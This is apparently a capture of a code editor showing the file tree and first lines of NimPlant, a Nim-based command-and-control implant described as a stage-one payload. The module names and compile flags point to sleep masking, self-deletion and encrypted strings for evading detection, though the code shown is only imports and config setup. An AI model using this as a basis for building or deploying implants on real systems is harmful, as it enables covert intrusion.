 File Edit Selection Find View Goto Tools Project Preferences Help
FOLDERS
loadr
NimPlant
NimPlant
.github
client
bin
commands
dist
util
risky
crypto.nim
ekko.nim
functions.nim
patches.nim
selfDelete.nim
strenc.nim
webClient.nim
winUtils.nim
NimPlant.nim
NimPlant.nimble
detection
server
ui
.gitignore
.xorkey
config.toml
LICENSE
NimPlant.py
README.md
config.toml
NimPlant.nim
1 #[
2
3 NimPlant - A light stage-one payload written in Nim
4 By Cas van Cooten (@chvancooten)
5
6 ]#
7
8 from random import rand
9 from strutils import parseBool, parseInt, split
10 from math import `^`
11 import tables, times
12 import util/[functions, strenc, webClient, winUtils]
13
14 when defined sleepmask:
15 import util/ekko
16 else:
17 from os import sleep
18
19 when defined selfdelete:
20 import util/selfDelete
21
22 var riskyMode = false
23 when defined risky:
24 riskyMode = true
25
26 # Parse the configuration at compile-time
27 let CONFIG : Table[string, string] = parseConfig()
28
29 const version: string = "NimPlant v1.0"
30 proc runNp() : void =
31 echo version
32
33 # Get configuration information and create Listener object